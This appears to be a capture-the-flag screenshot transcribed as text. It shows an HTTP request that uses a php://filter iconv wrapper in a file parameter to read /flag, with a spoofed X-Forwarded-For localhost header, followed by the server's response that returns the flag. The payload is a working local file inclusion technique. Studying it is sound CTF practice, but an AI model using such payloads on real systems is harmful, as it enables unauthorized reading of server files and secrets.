 1 GET /?file=php://filter/convert.iconv.utf-8.utf-16/resource=/flag HTTP/1.1
2 Host: 032d7df8-f3a8-1f47-58fd-0bcd9ea53bb3ebbc.tq.jxsec.cn:30303
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 X-Forwarded-For: 127.0.0.1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 15:19:34 GMT
4 Content-Type: text/html
5 Content-Length: 66
6 Connection: close
7 X-Powered-By: PHP/5.5.38
8
9 ÿþa3fd95ab874f496d9f1ee0bb9cf6b92a